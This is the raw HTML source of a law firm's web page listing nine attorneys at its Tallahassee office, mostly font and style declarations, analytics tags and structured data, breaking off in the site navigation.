

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/team/search?office=7
body_size: 11431
content:



                                        

  
    
	



    
                          
    
    
    
    
    






<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Tallahassee Office Team Members</title>
<meta name="description" content="This page is about Tallahassee Office Team Members">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="This page is about Tallahassee Office Team Members" />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/team/search?office=7" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/team/search" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "WebPage",
                "CollectionPage"
            ],
            "@id": "https://www.bergersingerman.com/team#webpage",
            "url": "https://www.bergersingerman.com/team",
            "name": "Team",
            "description": "",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "https://www.bergersingerman.com#website"
            },
            "about": {
                "@type": "Organization",
                "@id": "https://www.bergersingerman.com#organization"
            }
        },
        {
            "@type": "ItemList",
            "@id": "https://www.bergersingerman.com/team/search#team-list",
            "name": "Team Team",
            "itemListOrder": "https://schema.org/ItemListOrderAscending",
            "numberOfItems": 9,
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/james-m-durant-jr#person",
                        "name": "James M. DuRant Jr.",
                        "url": "https://www.bergersingerman.com/team/james-m-durant-jr",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/Durant_1697726104.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/melanie-ann-hines#person",
                        "name": "Melanie Ann Hines",
                        "url": "https://www.bergersingerman.com/team/melanie-ann-hines",
                        "jobTitle": "Of Counsel",
                        "image": "https://www.bergersingerman.com/uploads/hines_hshr_banner_1542642978.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/joseph-p-jones#person",
                        "name": "Joseph P. Jones",
                        "url": "https://www.bergersingerman.com/team/joseph-p-jones",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/joe_jones__lslr_crop_1542643012.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/lewis-m-killian-jr#person",
                        "name": "Lewis M. Killian Jr.",
                        "url": "https://www.bergersingerman.com/team/lewis-m-killian-jr",
                        "jobTitle": "Certified Mediator/Retired Partner",
                        "image": "https://www.bergersingerman.com/uploads/lewis_killian__lshr2_crop_copy1_1542643092.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/michael-j-niles#person",
                        "name": "Michael J. Niles",
                        "url": "https://www.bergersingerman.com/team/michael-j-niles",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/BS-March2019-Mike-high-res_1552332040.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 6,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/brian-g-rich#person",
                        "name": "Brian G. Rich",
                        "url": "https://www.bergersingerman.com/team/brian-g-rich",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/BergerSinger-BrianRich-2024-20-1-touch_1730739395.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 7,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/floyd-r-self#person",
                        "name": "Floyd R. Self",
                        "url": "https://www.bergersingerman.com/team/floyd-r-self",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/floyd_self_updated.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 8,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/daniel-h-thompson#person",
                        "name": "Daniel H. Thompson",
                        "url": "https://www.bergersingerman.com/team/daniel-h-thompson",
                        "jobTitle": "Retired",
                        "image": "https://www.bergersingerman.com/uploads/BegerSinger-Daniel-Thompson-2023-12-touch_1678212595.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 9,
                    "item": {
                        "@type": "Person",
                        "@id": "https://www.bergersingerman.com/team/ruth-vafek#person",
                        "name": "Ruth Vafek",
                        "url": "https://www.bergersingerman.com/team/ruth-vafek",
                        "jobTitle": "Partner",
                        "image": "https://www.bergersingerman.com/uploads/BegerSinger-Ruth-Vafek-2023-5-touch_1678212388.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "https://www.bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
